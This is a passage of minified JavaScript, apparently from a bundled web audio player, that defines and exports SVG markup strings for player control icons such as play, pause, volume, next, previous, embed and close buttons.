x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg> ',svg_embed_button=' <svg class="svg-icon" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10.975px" height="14.479px" viewBox="0 0 10.975 14.479" enable-background="new 0 0 10.975 14.479" xml:space="preserve"> <g> <path d="M2.579,1.907c0.524-0.524,1.375-0.524,1.899,0l4.803,4.804c0.236-0.895,0.015-1.886-0.687-2.587L5.428,0.959 c-1.049-1.05-2.75-1.05-3.799,0L0.917,1.671c-1.049,1.05-1.049,2.751,0,3.801l3.167,3.166c0.7,0.702,1.691,0.922,2.587,0.686 L1.867,4.52c-0.524-0.524-0.524-1.376,0-1.899L2.579,1.907z M5.498,13.553c1.05,1.05,2.75,1.05,3.801,0l0.712-0.713 c1.05-1.05,1.05-2.75,0-3.8L6.843,5.876c-0.701-0.7-1.691-0.922-2.586-0.686l4.802,4.803c0.524,0.525,0.524,1.376,0,1.897 l-0.713,0.715c-0.523,0.522-1.375,0.522-1.898,0L1.646,7.802c-0.237,0.895-0.014,1.886,0.686,2.586L5.498,13.553z"/> </g> </svg> ',svg_prev_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M2.581,7.375c-0.744-0.462-1.413-0.94-1.486-1.061C1.021,6.194,1.867,5.586,2.632,5.158l2.35-1.313 c0.765-0.427,1.505-0.782,1.646-0.789s0.257,1.03,0.257,1.905V7.87c0,0.876-0.051,1.692-0.112,1.817 C6.711,9.81,5.776,9.361,5.032,8.898L2.581,7.375z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.307,7.57C5.413,7.014,4.61,6.441,4.521,6.295C4.432,6.15,5.447,5.42,6.366,4.906l2.82-1.577 c0.919-0.513,1.809-0.939,1.979-0.947s0.309,1.236,0.309,2.288v3.493c0,1.053-0.061,2.033-0.135,2.182S10.144,9.955,9.25,9.4 L6.307,7.57z"/> </g> </g> </g> </svg>',svg_next_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M9.874,5.443c0.744,0.462,1.414,0.939,1.486,1.06c0.074,0.121-0.771,0.729-1.535,1.156L7.482,8.967 C6.719,9.394,5.978,9.75,5.837,9.756C5.696,9.761,5.581,8.726,5.581,7.851V4.952c0-0.875,0.05-1.693,0.112-1.816 c0.062-0.124,0.995,0.326,1.739,0.788L9.874,5.443z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.155,5.248c0.893,0.556,1.696,1.129,1.786,1.274c0.088,0.145-0.928,0.875-1.847,1.389l-2.811,1.57 c-0.918,0.514-1.808,0.939-1.978,0.947c-0.169,0.008-0.308-1.234-0.308-2.287V4.66c0-1.052,0.061-2.034,0.135-2.182 s1.195,0.391,2.089,0.947L6.155,5.248z"/> </g> </g> </g> </svg>',svg_prev_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg> <svg class="svg2"  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg>',svg_next_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg><svg class="svg2" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg>',playbtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M24.156,13.195L2.406,0.25C2.141,0.094,1.867,0,1.555,0C0.703,0,0.008,0.703,0.008,1.562H0v26.875h0.008 C0.008,29.297,0.703,30,1.555,30c0.32,0,0.586-0.109,0.875-0.266l21.727-12.93C24.672,16.375,25,15.727,25,15 S24.672,13.633,24.156,13.195z"/> </svg>',pausebtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M9.812,29.7c0,0.166-0.178,0.3-0.398,0.3H2.461c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> <path d="M23.188,29.7c0,0.166-0.178,0.3-0.398,0.3h-6.953c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> </svg>',svg_pause=' <svg class="svg-icon" version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="13px" viewBox="0 0 13.415 16.333" enable-background="new 0 0 13.415 16.333" xml:space="preserve"> <path fill="#D2D6DB" d="M4.868,14.59c0,0.549-0.591,0.997-1.322,0.997H2.2c-0.731,0-1.322-0.448-1.322-0.997V1.618 c0-0.55,0.592-0.997,1.322-0.997h1.346c0.731,0,1.322,0.447,1.322,0.997V14.59z"/> <path fill="#D2D6DB" d="M12.118,14.59c0,0.549-0.593,0.997-1.324,0.997H9.448c-0.729,0-1.322-0.448-1.322-0.997V1.619 c0-0.55,0.593-0.997,1.322-0.997h1.346c0.731,0,1.324,0.447,1.324,0.997V14.59z"/> </svg>  ',svg_volume='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg>',svg_menu_state='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_embed_btn='<svg class="svg-icon" version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 15 15" xml:space="preserve"> <g id="Layer_1"> <polygon fill="#E6E7E8" points="1.221,7.067 0.494,5.422 4.963,1.12 5.69,2.767 "/> <polygon fill="#E6E7E8" points="0.5,5.358 1.657,4.263 3.944,10.578 2.787,11.676 "/> <polygon fill="#E6E7E8" points="13.588,9.597 14.887,8.34 12.268,2.672 10.969,3.93 "/> <polygon fill="#E6E7E8" points="14.903,8.278 14.22,6.829 9.714,11.837 10.397,13.287 "/> </g> <g id="Layer_2"> <rect x="6.416" y="1.713" transform="matrix(0.9663 0.2575 -0.2575 0.9663 2.1699 -1.6329)" fill="#E6E7E8" width="1.805" height="11.509"/> </g> </svg>',svg_footer_playlist='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_close_btn='<svg enable-background="new 0 0 40 40" id="" version="1.1" viewBox="0 0 40 40" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M28.1,26.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.5,0.3-0.7,0.3s-0.5-0.1-0.7-0.3l-6.8-6.8l-6.8,6.8c-0.2,0.2-0.5,0.3-0.7,0.3 s-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4l6.8-6.8l-6.8-6.8c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l6.8,6.8l6.8-6.8 c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L21.3,20L28.1,26.8z"></path></g><g><path d="M19.9,40c-11,0-20-9-20-20s9-20,20-20c4.5,0,8.7,1.5,12.3,4.2c0.4,0.3,0.5,1,0.2,1.4c-0.3,0.4-1,0.5-1.4,0.2 c-3.2-2.5-7-3.8-11-3.8c-9.9,0-18,8.1-18,18s8.1,18,18,18s18-8.1,18-18c0-3.2-0.9-6.4-2.5-9.2c-0.3-0.5-0.1-1.1,0.3-1.4 c0.5-0.3,1.1-0.1,1.4,0.3c1.8,3.1,2.8,6.6,2.8,10.2C39.9,31,30.9,40,19.9,40z"></path></g></svg>';exports.svg_footer_playlist=svg_footer_playlist,exports.svg_close_btn=svg_close_btn,exports.svg_pause=svg_pause,exports.svg_embed_btn=svg_embed_btn,exports.svg_prev_btn=svg_prev_btn,exports.svg_next_btn=svg_next_btn,exports.svg_prev_btn_steel=svg_prev_btn_steel,exports.svg_next_btn_steel=svg_next_btn_steel,exports.svg_menu_state=svg_menu_state,exports.svg_volume=svg_volume,exports.svg_play_icon=svg_play_icon,exports.svg_heart_icon=svg_heart_icon,exports.svg_arrow_resize=svg_arrow_resize,exports.svg_preloader_code=svg_preloader_code,exports.svg_volume_static=svg_volume_static,exports.svg_embed_button=svg_embed_button,exports.playbtn_svg=playbtn_svg,exports.svg_share_icon=svg_share_icon,exports.pausebtn_svg=pausebtn_svg;
},{}]},{},[1])


//# sourceMappingURL=audioplayer.js.map